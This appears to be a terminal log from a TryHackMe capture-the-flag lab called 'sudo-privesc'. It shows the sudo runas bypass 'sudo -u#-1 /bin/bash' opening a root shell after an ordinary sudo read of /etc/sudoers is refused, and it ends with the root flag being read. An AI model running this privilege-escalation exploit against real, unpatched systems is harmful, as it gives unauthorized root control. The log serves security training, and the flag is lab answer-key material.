 tryhackme@sudo-privesc:~$ sudo cat /etc/sudoers
[sudo] password for tryhackme:
Sorry, user tryhackme is not allowed to execute '/bin/cat /etc/sudoers' as root on sudo-privesc.
tryhackme@sudo-privesc:~$ ls -la
total 24
drwxr-xr-x 2 tryhackme tryhackme 4096 Feb  6  2020 .
drwxr-xr-x 4 root      root      4096 Feb  6  2020 ..
-rw------- 1 root      tryhackme   45 Feb  7  2020 .bash_history
-rw-r--r-- 1 tryhackme tryhackme  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 tryhackme tryhackme 3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 tryhackme tryhackme  807 Apr  4  2018 .profile
tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash
root@sudo-privesc:~# ls
root@sudo-privesc:~# cat /root/
.bashrc   .profile  .ssh/     root.txt
root@sudo-privesc:~# cat /root/root.txt
THM{l33t_s3cur1ty_bypass}
root@sudo-privesc:~#